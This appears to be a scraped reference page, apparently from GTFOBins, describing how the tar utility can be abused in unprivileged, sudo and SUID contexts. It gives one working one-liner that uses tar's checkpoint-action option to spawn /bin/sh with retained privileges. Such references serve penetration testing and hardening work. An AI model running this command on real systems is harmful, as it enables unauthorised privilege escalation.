 .. / tar
Sponsor
Fork
Star
13,820
Shell
File write
File read
Upload
Download
Shell
This executable can spawn an interactive system shell.
(a)
Unprivileged
Sudo
SUID
This function is performed by the privileged user if executed via sudo because the acquired privileges
are not dropped.
Remarks
If there are environment variables involved, they must be passed via sudo VAR=value ... or
exported then sudo -E ... .
tar cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh